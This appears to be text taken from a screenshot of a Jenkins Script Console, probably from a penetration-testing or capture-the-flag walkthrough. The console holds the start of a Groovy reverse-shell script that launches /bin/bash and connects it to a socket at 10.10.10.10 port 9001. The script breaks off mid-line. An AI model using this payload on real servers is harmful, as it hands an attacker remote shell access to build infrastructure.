 Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if
you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.10.10";
2 int port=9001;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream
5
Run